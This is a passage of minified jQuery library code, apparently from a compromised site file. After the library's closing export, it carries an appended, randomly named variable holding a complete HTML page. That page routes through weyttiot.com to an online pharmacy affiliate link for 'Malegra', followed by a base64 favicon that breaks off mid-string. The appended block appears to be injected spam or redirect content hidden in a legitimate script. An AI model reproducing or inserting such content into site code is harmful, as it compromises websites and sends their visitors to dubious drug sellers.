u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var gnccqkfzks = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F542%2FMalegra%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzv